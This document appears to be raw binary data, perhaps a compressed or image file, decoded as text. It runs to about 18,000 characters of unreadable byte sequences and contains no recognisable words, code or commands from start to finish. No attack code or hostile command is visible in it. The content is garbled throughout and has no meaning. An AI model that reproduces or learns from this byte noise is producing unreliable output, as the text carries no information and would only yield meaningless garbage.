(���M�ȯ�X⻡r�w��q$,��쑑�IܒaΑXH��Z����c�O�^9]$�c�]��?�%��c�W^�,}$�-��q�1~�$�M#э�8��% ���c��5r]9�]#�w�Q:�8�ȴ�	�ٵ��·]�d c ��	�`J���G�ֲL�7��`ɡ�Gz6�����\p��@i�𸘖����b��c�v����
M�(�\ �h��o����,��CvH�-J��dh�v9�^����<F9	�t�H��x�w�苗�I��x
�T菷�J�x�4���>�@{�s*VR��ɘB�"o��	���`�B}5��Ei�ة�D��Ƃ��x�5������P		L��f�!s�1m2�1��zG��,r˧l�	�&"��ʐVsI�J�E�"�⍏�t��`�M�IX������^{qT�k1F������ʇ�X	�<*�`�W�Y�|,����ג[��-�����RX~<�%��w?��X���͈��:���H��c��H����ȸ�wd������n(��,�AY���=K�.������q�����d͉D�޾ǎ��B���0��A��VI���[@��Z���~�1ں��爍��ʨ&�,ih��I[�������pL�6���ɏ�G�����
��0�����
�)lߨq@���tm�G�A{��Ptn�_qEI���`�w���|)��h̿2Z�,�U`��\V�,�5b���]k�}/�uo�O�_�~:�ud��
EsY� k;�:����we��H�&��0��)�I��P��@��w�J���%�i����<��@�i���ꕁ(����nCv�N��Km�����i�Y8S�j] ���V���t��J��^4���ѐ�8s��*��������*�4��� ��W�{�����)�h�wx�}���������q�u�0�rm�rmvp'7rՠ��,�w�������ؘ~Ȉ���ω�����ɉω��)�����8��I��I����ȋ�8�����،�8������h�w�8�����i������(��&i�hi��&h
�j���&nbdn^fn�&�J�b�`^&qZ�R��%��cf��՘(���=|��$��ĈP$���k�m�
��(H�N�n̹����H�l�.z��@t���b�t�������ȇ����*H�V����U�9����J�ܬ"*BD�ȁ�L�让�I��*�P����蘦��N����6��������L�����O���*�*H���sn�,��ψ9�wO��<�� ��2'sLgs6�t4�t2�tB�tZ�t�H�vI��h�(�2ȖW��v��`��%�w"Gu\�rpvr�rrgu.'��ة�z��������؊�����X��ȫ�Z�������o�&oXo^�d����h(�\)].�F��v�Ć�z�1��4x���8����F��8꺔��N�*�j�2J��/��RJ�c��ȣ1z�f`����qKLi�h�ʫ�|�HP�쨸�4�.�@�ݲ.�@�-���w�@!tMpG�h$�Rɖ (�v	�`ɖO���`H����t���������Yyr&'��tV'vnG���v�z���u�۾������x��ڿ�؉�{��8����	������X��朢Z�[H���i�i����j��;;h�鋬fj��m��eN�o�c>&`�(a���~H���(.�+�:�������y�>M�>.�4(�Fm��N�PH�^H����JH��W�j���y
�V��r���yR���(��ɜxH��h�� ,RH�wގj��p�l(�Z#�D��̋��̽�����"��Wb��Y����{�v	�z$�&(����2h�/�w\��_G�雽w9t���7�ĉx�4�����;����[��	ۘ�[�	�ơX����z�e<���Ƌ���+[�/�i�&�9����5��I(�u�G�&��d�zdF�#Fn�P	�&8����J��_�a>,�:�x������������i�J��փ��ȇȶw�z�y�ɡ��1Ĝ|���d��bRpL�2��wp��i�ü��o��셎
����kZ첫Ι	햡Z�~�,���E�\!��ؙ��)�����ʕB�&�`&�'ǘ�&h��������W܊W|��;����~��������[�>�ƛ�����a|�;��:Ƴ����؋i�i�&����ZH�����j&���^ٓ��>G䦘��'�cN�e<�����y��"����:�L���~��l�*( ����)�����(��H����BM��I����z��B���w)����_w�j��`Ș9��N1���EH��ḻ������/�L��b��Ȇ���ڌ~� �����L��*���b��q����[��[��{�HɈ�	�I��j'��ہ��j���������I����ωif܎�:������e|��X����ݲ�󏽲���1�����]h&(�<����j��_�k�j���o�`��ڍ�ڹ�dH��Y�c����_� ��6��R��ȆD������w��e㖜vI����(�ߏȆ�,�F�� =�w*�1���i�~,R (v���"ǚML$�(�i���e����h���~L}�(~���BTj娶 �ʟEҭ�� G�hH��
��
����<)�bD�-'�+�Xz��x�	�j����8�����ޏ���>�����&h�݀�1����٫����C?�i������]�mb_���_Fnd����s�+Fo2�+�c�y��2��l���P����+�DH��	�(@���l�:�	��	v��`g���@-�w/�>���E�<8�f���.���U
@�y�D���ɇ���Q�~��Ch����@��ˇ���T#����������\�x��J(��J��
��Iӈ���c��GVP�����	���~�Q�R,�Q��-c�od��~�g�.�`����q��/1F�����r���&x��6��"���h�D��6.��Іɑ@�J�"��(����4��������:��Ɣ��0����(xj-���@�l�w�ʦo�v���H5�2�A�h����De��Ό��r��,ބʇ�q4p���׿
����F�G���gG���R=דѦ�=��r3{���s$�3���0�qF���`N�c�2/S1�2�/�rWv	�l)���Q�k���
j��H��)).R�l�M4�����������P7L�K��������'g @"1@zi@,��{l���.ε���,��K����PVN݇�*�H�͖�θ@��L����̫w�������I)�
��j;�䓂&0�3-�Sj�TG�S��SO@X.s?�.��A4.�0s1+SB'�C)��������C��k�
!'� 4��ܦ�Б>N�(16)q5�%_���P����bڰJ����~(�I����4�2|_�M
FVP!���40͞��CE8w	9K����K���LGd�.PV��I���X閬2�}p���1�rZ2Ԉt�O��z�����G�fF�{�Z�.��r��x@w�����uXG*UF��t���*�܈���xY^!�[�T!��ºC�U��MUV-Vm�/�)���Vc�T��Uk5/e$C� ��=���P�*$k�}��ɑ �4;��o����m*$m�󲓃F,��-	�y�-��ɇ��=�I�p��\7q�HWȷ�)�3�� i��ϻ���O���{8�y΁��4�ы[� \a�Gp�G�	�k�,i���G2��94�˅����UZ.計F\��0��R=I�N)�!��h5�w.(��eو�v���ҍ&(R��e�11u�h���
�lS3hT8���Q}Uaj�v)�H�h���|�W|�7�HV�ȍH(���}��Wo�h�Vz�h�2����#Q��cM�� $��E8��#Ԑ�V
s�5��5�*#7��,l�7�-�������b��I���CVHL�Q�:�A�4��hz��Y��L�"ϻԳK��� ��Y7����(� �ˮ���xW����|b��������
�*@�=���.���(���.D�wt{�����0�9o����9�����-�x�b��(w�5r�]���X�ۍ�w�1����E=��M�X�͒��]u������`��*�͛��j��;��H
!N�$��DH�t� e�Q�j��#M�`���Z�>$+�II������Z�	Uw���l���w�q��)���Ēu�,���ޟ����%zt;Y�KH�wR��b����5�wv9�˪����*���}w�LȂI��ʊ�y����ȉbO��0�w��쉦�ĸ�Ɏ�@i��l
��\C �{Ȧ��|G�Z��k�p�HB���8���<��������8Ƌ�������v+��%嘙�䈆�$�O����Q��.鑣�Q�5�,�J����Κ����pK�-�Q����������n����rG�"����9��P�J��!��YM�n�����̚h�H�>rn�N���6v�իFu�O�N��A���x���p���m���w��e�=>��4xNw��I��H��s���p��IX�m��X��Y�rm3�sf�X��dC��a�)
���͘Ix�̚����u��O���a�k|+�&�b �b\̟������)P+����	ź��b�8ʭ)��i�F�v[M��Uz�R�-J��J�_�a;�����dY��d9�k����P��v�}���ش�}��>�����v+��\���BЛ�s;I���-z�߅����Ɏ�iL�K�x�w���狵c��X��B�����4�7��d�M�w3��t�w8IN�aEI��d��0j �q�X�3�d�f��0���u�觛��ت¸�w��P��v�̔&����
�Ћɐ�������!�����艃�K��Ƀ

ݩ+�A�J]�b�sD(~-�+��*�l2���J�����[L�aؓ�R����ML	$�ŚL�M��3�(^0/e� �Jhڞ�IX-�w Jٖ��t��I�<�>&Am�@�wV���I� ���\ O&�駧�D�*�đ��`P�۫=J@����ؽQ�x���
����o������� �q��Jf��`�g�$�Vy�_�m�h_�}&ݥ��#������x ���x�jD�ai���K��P#���@7����Q�ɝ�ʂ�Ȏ�`�Y�K����Hi�Ј�*�I��d��+MȤP�8�����(�<-����Xt<=$Q��T[�
������y�0����y�{l��Ī��jwI���)�r9
L����;Z�o��E��q�������R+�.�8*��˒��>�����Yj����ěE��\MÁ�ډ��S�����4�=룧��HqO�vY�۴/� ȍ�y��y��J���H�f�J��8� xЌ�i��8���q�ŤK��ȮvI��|��g��̌�yuI�g���<(�:>��Wu��F�IɆ�Ln�̎�h�M ʑlq���䧹:��BX��lꚇ@/��`��ť���H�w���1a��)����ċѦR�l�߬�қ�n-jy�q!�v��,9���)a���O`3o���I�I��-�x��e����R�\p���0�9��:	($���o��<����M�q���~�/|��]��,�'%��4h��(�0xI;��TPh�W1䦏Zˬ�C�	3����,�`����#(�u	��pmnPV���P�D�7}�?~��Dq�������T�A1��ȹtȈ��	��8f�s��G�wnڄf�Z<:.��ёޛK(����Ŵ��uƦ#�%���c[,��Q�ÇD�<�Sk��T����w���I?�+�����N"h9���?w+K�e��>�圫�ϓ�n�.�XU���/g�L_ ��(��ʨ�պ�7��Nx��x�'���4�lބ�@O��e4(k��O���=B;�T�� d�h���I��vόhh��-���xL����hԎ=@����
	\
���
G�|�tk�p��vi{	��wP���Y�j��(���)�������p	��X���-�G�+��Q�D��뢪�ϕO����e�5%W9tI"��=�q@��}��t�p$�Ń6i�؎��A�C��N�[�M���,��p�� K����%�Xp�	B�� �tx�9��:D�tH���|�6�J�i$:)��	�H𿝷�����a��Tq�����S��)���kUԇ�_c0���Ű��8 h�Do�0]�g��p�� w����w��(��(�9*�^��wH�sN�ސ���㬜U~�X�nN����M����y�7���\����y�������ō�I_�Q~��FO�?���G���M������)�4-������9�Fh�M���ͯ���;�]ܼ���������O�Z_��ޏ��_�9��D����*��/��.�,�GJ�4j��X�d��3ɥ�8�\z���)� 8��/��ȞH�I�(������H���������p��H%�w������<@�	=�����x�� ��p���^����� ��=�(��蟻�� ��k����vx�0�g-�F�z��ʚa���8��-��X
�X�n���
�,�������o�� ��	���a��߻���:�,�v��ʞ�h��ؾDM�H���+� �Δ{�@	X���܄"J����䟊�h�Ƹ��ȎC{�0 ��h�`���V�;\�1����l�� x�YZ� ��着y��,�������xw�y�������x�w(�����ʉ�ȋM�� ����m��+�:����Ǽ��p�w�ۧp�D����8��}�j��t��i �`��P��Y�d�r �ڪ`���IK��0��h��0��p�`��j��J��x�
#��(��8"�������[�<9������H��(��س��ȑ��n�*��|�2y�`�R��1������8��x큪yz�0�0���x��1w����Kp=��*�:{}��p��x��Ў�"�r���Q�
����?y(��N���ʼ�]�ӊ�NN�!�\��
Qd���q�l������M,t��*\��i���ݝ��˷�k���ݡ �����A��ȫ�21!��a�{�*[��h�>���ϔȑ�$��.����C+����8�~/����͘��x������H�y����gz������)�"񺚰��w����ծI���+q��j��0w��@�+����՘������>A� R��q,!���X�D��H�Eҡ����_k�+��4�$�0����6~%e~�9>�QN6�,5����9��`�A�P�_r"q"�*bH�nƃ����Q��ዽ~��ؔ�nOi����e�4�B�]:��R��x��!�1�M��垨�����+�;�Ú�a�!��j?�$7.��^
�ʭ�Z��c�M��<�&�둫�-v�.u���ێ^�������/Nw��ۜ�ƍ���\��("�N��H$�Ӟz��+�$ŨGΞk����̓�L�9A�MB�"���,�r.�����8������Q;��A�.�B肞o��h C����E{���(��`��(8�(��Q�ڎ���e����������q������;MRh�!��:p]��=�R�ߒ�w���Z�����R���ΰ C����=!��{��A����9%����=٬),Գ�z�5�z�$Q��˝��whw�d����߂���6�+x��3�"��u��_ ��X�Y*��m�`���?��/��8����� +�Q/�V!��	w�K�H��X�3�����ȁ[���4N#Lp-��O� Є�;F���5�5��$4$԰lr	���2a��h�M8�Mx>��m���$N�5�P,���\,��I�h֊&5B��M��$
�����&�C�RA���6�-f-���u(�b���L�����$�M��$+T�
1��(�w(�����r�cw 2����� �Bۋ�� и���:c��P2Q��O��wX���ɩȩ���x��:L]�"������h�-׫��R<�I�S�,�b�50�����QP�P�=�̚��4��6o�Sr%���H��M!p%��&�N��Mv󖝠�)��	�����\6�@M4�<oHs�, �-�����Ì�L�vΓ�#�ڮ�NJ���y�C[��o�9��������j铦��x�������ΎV�E�� @�w�w�����H����?�N��6oGA(u`G��ؙ��Y��l�%��ʲj06�ʠ�����՟�d�_��v������DM�E�ɩR�A^�.Y�%�N
�8��M�'ē�[��J�Y859�5�9+��7��=8�#8��B���������p��-!�]GEL�ጏ����M�&������MQ�ڗ�^x��I�����,K^�-��F3���P-Ǟ�.k�_&�0y��e59�g���w�g���}�^ReQ��Bt�V���8�{h0�H�����/���9J�1*�1����$;X��̥KD��K������m��U��]kL!�X�lq<�G݂����	#kT^)������3._bA�TV��N��i#Q��l
��6���!ŭ��������I��O&�3P���`�@(E�4NRH�1�.�&���y5�3n�D!���Ru�����L���ɓDE���Q/�HIjw�۾�Oy�3$����]zO���)�uw��)&j\\�y��tK��l��l7��b(���p=�i�F�D-yn�)��v��J�.
J���i�}�v�,��I'Z�%�\l�v��Fr}���S������
���B�l�`L�w]d�r�ȋ��-��K��<�f�8����e�M����򒥘��;�W����>Z�H	��h ��k>)�9�c�.D�G4=��#�]��:(H{���4��{���f3F���Ěո�?�O�����5A�xM.�bݭ�#r w����������U��[�ַh�����y��o���b���4�Z���!ŨǳPm+��A�<^�y�C�Bqx᠇��I��U���/����L���e�Ck���f���K�K]\��3�)w�/�;��%�Auҡ��)��I�{������WH�ě�AV^�ݚMX��Z�C~B��eԫ�'�l�kH�� �G,�����Pw��i���3����_Qf�󸀑������v�S��I��wvq��w������Y�����4��M�����G���x`:艇�����kɚ��R��nh� w�R�[�C��8���ɓ���YzhW���Zp_�	ꢗ� z�NF��}
{'L7��ve��?o�2�eVM_����ZsU��$��Pj��̜�"A�B���jg;C���Q���ގ�>�祥��]��52���~\fZ�fS3�w;�.���9kfZL�̬����@��E�#檨j�]9�|[�B3����̉2�mwk$T7wֺ���tpQ����iɭ���h�� ���v�ȯ���H��v�,ɓ�yɯ*��L��Q����\�#!<�飊�A�	������L(���%��� 	���Hώ�i���˺���R�󨊭�ኻO�a/9L��:�r�	^�':���[D�j��]�2$��z�cD�[�lj;F���aC�Qӻ��C����{E��;����
��+?��U�=j�� �ہ�����
����ϕ�Ƣ�	�����w�ʐY!����:�L��ҹB�,�̨ ��\J�"�H�!v�
�Ԣ���r��
p��w!���@O .q���o]#���B��I�D8��;'����ZA���:�U�Z���}:j���\����܁N�kٯ]Pj��%pk���Gȓ@]�ۛ����������>�m�����1��~q���0�/Ž=�؁�7�NJ7��jr-��ȸ�/R8d���J,��M˄�b���-���Ȯ#$��#v��*�Ģ+�w��� �"a�>��t��^*?�CW��B�.\#B��v+�fp�ǟrh��U�
����µ��}�oql����g�T���
�g���~5)N�i`��0�a����r�v��/��+t�H@��}#Ί�}Zl
�v�ҏ�8��h����̮쩇qH��)��@���X̀� ܀	�v��pv~�e	��@�v�&�J��Cm�0J x��w L��ق�9K�����z'Mh��M�E�^���6c�b�w�U�g �$�!��Ru�0c�f `L���$c�y2 �ba$�V�Wp���'����m���J�m����Y N*�ג	�"-g�n(�idO�0����Ŋp��,���z�*�H���� ��x���٦�Z�uK�w�Ji�(�;�L��h���1C�u���ϟ�h"��!���A$��n�Y��t��������nF"a3�˼�����_�ґ�n�(�[���{��|]{�o#o�aOP����&8	w�p������T���.I��]�H���(,������ȝ��I���F���`��
R��Z�Pe�^�<"z���s���y*�v	���ت�?�zZ 	��T�	�����ڸe��|��PA�1���.��R{�}0"�'�#T�c�E�^f)]%����g0�^=p4�֋�X}]�'�W�'���<�᠈����2�)qK\���� ��@&�:��<���XQ����k�Ш��)�zрB��-z��x.��N��z���w��h�vy���w�����
@�f G�C2p��X��zHɡ�������c�W��1&�4�g�W0�}RY$�/�_��&f[6�5��g��X�(w}g�X����H��d���X
v������b�}�+���쑜8S��:��P�ݤ�����*�j��-�AHU��!pi��8yÖ:$�̈�p˪�p�׈k�d����*�`����XH� x������� # �=�M�&~��}��&�;A��*�E��{E�����'w��`���舯�H�f{���w�)I��I�X�/�Y�����Br�WB���u�����Q��ں��M�I���l�ز���m�*}���X��q��3��t^��(J��X�����z���U��i���M��,�����n�,�G6��GVv�0M�����Im��2]���?STg�|(�TW�I��<�gg�(~f�5�f�
�0�b�]���ґO��,���ț�sO��Eғ<���ʽ�Sh3��;=������m>��wT�v�+��(L���:�J� �6�̋	�����vUh˟Ta��[�} ��Wq�^!�}�g�b��|_?��:Ud*�<+�F6~-��$ �YI�U�[1rxα�	��8<���hw�);�c����(�AN�)���qTR�?CH����L�M�fF�d�T8m��h�� 㦂(�d=��I���y����7���e�x��j�pH��z�5�m�WqE�6{��uo�Wr_���F\��,i���f��@X؅�w����! +�"�!��>� rɘ� �?�F~-D(�d8I���p̰���B� ���`��� H���51�� 8�� 
�x�|����I�T�8����ɞ�I�I�
��ɔɐI�lI�H��lɕdI��J��J�DI��J��ʭ�J�T���I��J��ɡLɤT�J�4J��K�4J�
�Dʺ|ɣDʒ�K�|��I�K��ɷЛ�
� ����s���,D���8y��8�� 7H�4^��kJ� ��w �4�8�v������ H	ꠋ�8��<p��P�O�>��)�� �-�x����h�P���`
�0����\�w�N$�꜈��N���D�؏���t����
^p� ^؏��N��O����dN��O�\��DN�����O�$N�<��T���������lN�dO� ���t��D���O�O�,O���L��N�Y��<N�@������tN��������wh�<��L���N휈�H��lˈ�|c
�w�,� ��Y3�Xr;�����₵ ��A;�
;�%��B�q��1�+�p̅��h4� ��HXM���@�)'�������lKX��`�tI6LA�h�SkCI��*sC���LtIL�DL��O��H�NDAdC��DN\DAlDFL�FT�H��Y$DCtD[DNd�]��G��B����J,ER�Ŕ@Hv�A�Q%%���[ui x�H;��н���.����-�1�-Z�P����$x���-��&<��?���8˳�42l��w��`�\�����؏� Gr<��X��P��p�w\ǓjGt<G�5�����X�������EX�� �v�Xw<��ȏu\�X��؍}�� ���Y��ٚu�w䅇%N�h؁�ٟ�ِU؁X�MN��E�Y�1ك}G����]��UX��X�ږ�X��Z�-٘�ڑ�ٓe��x��� XwX�=ǁ��]I��ut�R{�e؏q������|�� �� ��p�͊�`����c�8���:Y�L��
��܈4���`0��+w��X��1\�Q�x7 �����i41�m�G+"��<���50���~d��P��`�R+52P1P]P�P�e����p��p��u�u��^��^��^�P��^�u��-^���^���e^�e]�^�� ��5��%^�e���_�h4H^�� �������(�؈p IXC꼏ep(v��<�: ��,������=��������������!F�-�"X
�,���-F:��������`�X��p
��0Q�w��5���`��$C3��rq�`���Da�4`� R/R��#%R ���`���^% �E���RH��C�SU�����]�x�1�8��x߲hư����w��H�P���h�����hA�ex��A�����l�^���Y��ۂ�ʈͬރM#� �!�ڱ�����`0��]�2�� �4(��S �)�� �ɸ ��ɒC�5(���5`�ѽ��`?;�S�EUbթ�(�n����(��`����hK3��Hwe�J�� ځ����|���B�$։���i*���8	����� ���Y
bd�\���!=!���Ȉ�8�p��H�8�X�Ve������c%���Ȕ�iEB� j��R+�p֚^�`-i��V�<�~�V� ���gm�`��
Hوt�����0<w�� �`�Dz�@��� �X�!�Ԙ�)�� �ࡓ(�N�B���^��  7kl4D��iZ�`P�Ȉ�@�:�(��(
� �苑0�w ۸��� �	�&l�8l�������	���p���	 �X
1�R� ��P��~_���>%� 4�氏2���Ni�6����MV�`�dU��@ݭ	�Pm���0	x���R�h�M݈�p(r1�Y�|;�%�C�z�@ �!Ý��p����X
����u�M�Q��U��U�1���4�h!U�.� V��
�ŀ��x�N���8L �a P���� �ѻIA z�͙4�h����8����w��" �EŲh��b*N���,~�3`�,V_��S1 �8n���`#��#���ݰ��(	���h�PSAv�
>^3jKjBr�0����q��,���l���´�ش:����L�NÊO�`Oc���9�˰���iB���gˍ�H��ȍ�`&���h��a�X�p`ͦ�����8��d����E��5a4� �X��S�0�+�fm�fn�f ��P
o.fb>fc�)aNfenff~fg�g���gx�� ���q����w�����W�M���w�w���8(I����@8)K����9*� xd�ܸ�I��휀�h�I
�*�Hk����xxH��Rt;iHN���v����V���n7��q{o��� �=���^%���h⩣I���u樂��<x��2�_J�i�U����LkY���juo@
���z(�,�%� �݊	��'�gx��h
�p���E2=c_8�C�U	h��w��\�@	�����(� 0l�{����P&�z�BL;� �F���w����Ls�B�.�w�u	we7�z��^�77�2�M���t����5W��J���xh���0P��ʃ��^�<lY�u;΀By���<x��0���������x �dh�R�b�z�hD�l��!l'i�G���,H��Hˑ���U�L%̌د�xȌ�����0܎��%l������ک�����<�����߀�Nϟ��mh��th讙h�`
:�J����,��r��䵚	��հ��tx ��Z��Ґϴ�wx ��ɑ�����B�A'*ܺ��5�s�*Mkǀ�(+�XΣe<\��ƿoT�X�~P�����!��T��<�&2Lu��ž�	��`IP�a6�͜�\��jq��ޮ����x��M��+�z����Z��͝��y8�K�4h	�"b�5�H�O��,ȃ̘���y�*ϖ����>yO%�\��hj㭧�u#��,�����vt�̴��#}^���쿍1��1�mď<ܔ��f3�ɼ�����ɋ�ٔO����wH�h��o�H�������߀�Y]�݁o}�c�&yj��fˀ#���윶M�� ��� ����#�vI�������why��4O�Ç�'�H�ȧ����v�k}{Xϧu�S{G�SD˾w@�T���Z�� u���w�lI����_�&������y����Ȧ2&$�"�������H���{�v��C�`������((���3ܮ��	q��v3CC��!�f�8�����A)���	���(��[�w��� ʆhU�P��p��[*�/�%�l�U��Dy���ϖ݂�V����`��?L��ʀ��doM4!ˈ��(��
/x����(r��9D�ǡ)	"�EUo����@���Q�؂�XۺIɺxi����!��;��ʤ.���������Ĝ����pb�xif����t��8���h���y@���N)��K�Ҽ���̈d�Ͼ;!�L��L��X�^���ەb ��]����l�FĀ�dXꉆ��4JwG���"GȆl��� B��N@/��gq	��M���� ״���(��Z����"Ą��*��	�鈶8Z��4E����K����r|/� �l���{ث��(F����y؀3��]	pK!b���3���:�/ь��ɶ��	G+lz̰�~Yl��n��˔��C�ܱ��-+jl,�ߘ��D���D"�̪�uI��=�xZ�<I�6zi�������	�<�hʑKJM�
BR^2^�R��<XI�w��AA ռ����*�P��<�	z�q����_�	'ڣ�l����X�#:���{�m�ʈ���0H<��Ɂ� H��	��t؆��xV��Va�=@�%�3W��㬖@	�k�z��4�wiߓĦz��)�
�����CB2결�8�wxl�����I����褂�M
g��8��(��`I���L��i��p�;%����R�܈ξڌ�Dl�G�$���v�Bh��$(Lf�_��؎�f!�{������ �ڈ�4��w�ǡ�̯�ؾ��'{P�Hy�,(��p˚� ��j��x��Y ����H���]�qZF|�D�(D����A�B/�
�0����U�vP�0�˪�H��R-���\ ���A����␉K@����Ú�Uf�������.��	���<+��������̣@h�Ӣ�[`�?.)��T�Ǯ������q0ٞ� ����.}�K���f�����kh������ʪ����!����� a<ɇ�ۓ�鋾<���w'̣��X:߆�x�����StntEs�.��Ԩ����=J������i9鸖tC�GR�ۭ�%���؄����ع�#֏���	��a���h�@C��=mx��pe��J�T���O1h�g��4L�԰ł��01�������t0/�5�/^0�D�U���
�n����K�  ���H��h�D����ۓxːH���L��c�����Yl��J�wq�y�<
�m�l���k1�釺x,˨`w
v@&$����f@4�:��J�k��0�Y �����,������(�?h�n��x��X�X���%(�6j�&x�������H�X?	���yH�[J�||���]� <����(�(j��-
�{����|��^�C���H�Zݢ�ʛ���Ɏ����i��{�٘�BH�5������?\��X������N����X	�@	n��Y�ӭ`�o	�󪈔I�+؁ɞݗ��ql��\��X��,�q<�������٩�w��/ʩ�͎#��ː�����(��x�w(��،��B�	���.��M�y��@����	[*�<������N����;������{���f_����w����D����|�I��όȎ��)Ѓ8���4��]ޮ��ˆ(�h�b ��x�)��z���v��������X����l�e��o�N�������*�]������1Ω�΢-���x����M��K�����鉼I����y�Dh�DwH����?��`�7��}���w�Z��6y��Xό���N��͌�I�}����T���?ԅ�ԝ�Ƀ������8��0�)̢�m�^]�k�Q-���嘌����z+�����(�\���8��	xтЁEA׉�����J�ʈ����9������Lm�xɟ�\ǝl���MދM������.���O��� ��+�������-�����)�(��h��8���j^3���P��]�h���6���wZ�L�|�ؙh�������m�������џ:����ꩆ���Ϊ����i��:� ό����h�3/� x�b��	!������4_���Nh�i���*�I�q����)�Ȋ��y��Iy��M�d������{���m��ʺ��j�~ڢP��ɡ"��}���Dؿ�ی@a��(��y	�ְ�������J��.>@�̈�Di���6��ޚ��8���0艃(؟���Y��i��g	y���iw�����*ܐۉ��]�y�����x�x����y����Jo�9`��Q�R">P�gZ����ha����p|��Ȉ�퉆��0n�J��~����Ⱥ|�ʨ�� ������)|�/��!���Ըx% H�)�z���&��b��%��/�h�I/�a"~�ݎ՘�e��������q��L� ��������z����K��i��X����͌�x%��4﯑x�FI��(:�p���������w���'2;�P.�������<�x�8������������x��h�殌�.����^�h���m��i��Ӑ,�!��(��H��Y:�Èm�(Лé��Y!�H���h�6H;
��d��:������h�ni�q�Ó1�
������ț�{���s�8� ��0�n�-���?��(��.��h����?�i���"�;K��y"�(;�4b^�Y�H��~�w؄�c0���(�1��s���)(��1wh��~���N�f�ˈ��,�vK蜪���v�!	��X����?��.h�ћ����	�b���'�X�Ĉ�N4�D����,����uR��j���x�ڑ1��gn��c��1H
��z�)�ފ��Ը����߲�o�ى�<x����$ˈT	��&h�Bh�=r������IS��("��I�4��(�X��X��Fs�ɋ�����Nf��|�5�dL�O\Ú�ʈ������D��py�g ���,����!���%~w3�����i�AsS��w�"��H�_�%���x�r��8M.��R(�b�Wk�Ì��HY�혼���a��Of+��8N���mYI��<{�����s��L��8���/���@���������� 8��_3n}�KT:��?�o�(��x֨�w87�("/�G�B�)�|���-��}��M���wG>'uB�HY�O�w����Kn��̚��x��	�J�-C�����"z���y�Ͳ"|��h�'��J���w���h:�3��?��֜�ق��wh��H�^�G¥�R8��,�U��R\\��ƀٔr¦f�����F�n拱���_S5������1��?t�?�5a5�����쯐�>�#K�)��1�xI:O,���fd��87�B���Q�)�u��`�]�YQ՘%ělJ'�9������^�����������9<g[���1�S$�����E"�੷�����2��p���P(P�(�H�.P� ���.@�yw""���QlřT�]�݁ٔoښ�%��}��P?eV��Y�>P�y~�����h0��kyH寈K#��h�������������$뉲��]Y=^�^�9h^n��h��x��x����Qmuj��RuQ�)��ل_�5<T�,��j�>N�IRg�S�cL��D��F��H5��d�T҈m
��M���(�[P͏��8(��&�Y*���r3K!L4�'{�(�C�V��o���U�R�U�}��K�Cbl��h��di�wN��S���V<�d5��?�ɋkY����X�����x��ʐ��%�]u`Ǳ��s�V9U���԰�j^�%����6c�)V���e�5_o�H�s:��x������H�D���1�S�Aߌ�������Xd�{��m"ň��(k�zٸE��b��w�)#�g�2Un�x��%L��.�4�x����-o$�ϦɣM���;�0���Hʹ9&�a��1��S��/ƴS�Z3�㛢#:�"��I�Os[dz�H�w���xKC.�<H���ƈT�曨֮]n��1H̱��H�s�C��.�7c��x���9]��ї��J�s�Ch�E���h����S�W5�7-s�H)�mzAq���[���xDP-� x���>	켴�Fb`�8��;�x��8��h��(�Z��h�Ch�h�ؗ}���Vl���be�A9]�k�k�
�@��Ȏ���>p	J0��F���3��Ю�v��"�(��'z����x����D���7���*Ȏ�x��8A��[�w9&w����{$�	���?�h�gq��x�-�V|c��X��ΰ�N�ڄɉ�����O���Q�8DΙ���9i	͊����x�L�����: �@���t{p�� �ƪ�*��M�w��0�,���`�
KOY����������<����$��uL��<��*���m"�ͱmF-�_f�4�}fmS_g�H	����Px��bju�/�gj�vpʦ{�I퇖2��X�������x� ęH�������<Py	w��v����+�T�=�i!��$��v;���t+]�����v�̣���Hz�F˾�wQ blד� ���l��&���ܒxGY�h��Ȋ��xȌ����7���KC�H�`*�ӨC�3����H
��h��X�	�q!����S���vI��R -��*��R�k�*�1��ك��(m��0�b��p	�DK���HJ���p���&:�	��-vA��̹n���|{�ȋ����mZ�:3�mw�2A�ˇ�xd;Y��(L��A���I	'�Z몃�
�>��b��n��&�E��D��Ǖ�N� h����� �ԑ�ě(��"���E�  ��#��Xk�rg%0�����C��؁�mC��ChI����H��3� X�UL�@l��9�����况֬>��a�R����+�����_��
�8j	 ��p���������Ak�-�;���*.������҉�7�
k�x�2�G���.�r��o��6<�wy
Y�kI��_���X�0���wY��ƻh	��u�ܺh=��*�����1��� �n�f�+m��Q�`�0P���b�����я ����(��'�x)���ϔ!�H,��R���b@x��<BB(�KD�?D;XTE� ��[�	��	�
�vq늺8��!����۪�Ի�"�vK�n���X��Z؊����麮`슋l`��p����`�L��8���xɍ�(�����v���ԩ�S���l(ւzw���@��vY�� �M�����i�(�
.��ti��`͎j�
��g��X�@�Ld=�ҡJ�|�6�G���۝_�0k�D�ٚ*|��8N��ɂxX�����L�J��(�����Y��,���lk0Z��`��iI���'�<��b����>)����V�
������˅nk���!��
�P謢���O8I�`��`I�0Z�k�Zͫ�m���Ȃ��
�F���9���*�숤��JX�x(5�w���3�w��S��a .��zH�Ԑ��Z���E��۪\,n��h�|ʘ��L��� Ș���}j �9	�����|������[�i�>BA��~4u�޼����.˸	�d��<n�O�Ͳ�>rψ�E���XI�n�R�D�P��1X
��Z��DA)�V(��ȃ�̴���T܌����rH�`��������z�ޏH��xɖV�����ƪ^+������������h%�6�ੵ�H��ψM|w��L�z �D��ԴE��B�7إ�����R8�<D�r=�i��7�/�p�G�9���1�����pߪ����`	�Ϥ��5h�<���Ɉ�NX�u魝��&xA(+{������i�+CхD��)�.��UY�#�tr!�w0��h�K�k؏	�a�"-^�t����bX�"���@�
%w0ɀƚ!����yr�����"��qs�/�]�b��H�mӃ �1��Ϋ(�.�*�2�&|�>��wY nx��p(� m��ԭ>��؃?�Ov͞��I���<�(1��`I�v9n�lLE���`��t�F�&C�l��5�(�
�|�>��[-����n�x��w�|ժR��H��%�\�@��=w��K�+����,�
���>��A���jF��[�|�Ɍ���  9��0b�`�
�sȶ�!�QH��B��Ĺ�~�!��Y�#��ZA��[n;�����` ��%2�ÜwH���<�������R�'�E�g�wMY��@MFV ��fZ��X-��pLwi��s1��|,c:`�|ߦsE+��a7���i�O��GY��EO��T4I�/q!+�����:�e��8Z�k�uK����ei��:˴("R�+>�����9���Ǧ�#��#���I��苊�� �$)ܱ�J����1�:I �J��ܩؿN�d͔X ��(ЧÍ����Dr��QT	���E�>�aw�r{�i#GK}ğ��t�:gH��w�S��YUhp��w%zt��w����h�����Dy���D���w��t��٨rqG��\�h	�2��C��u����GW�C�h�n���$���u�fB�� ~��
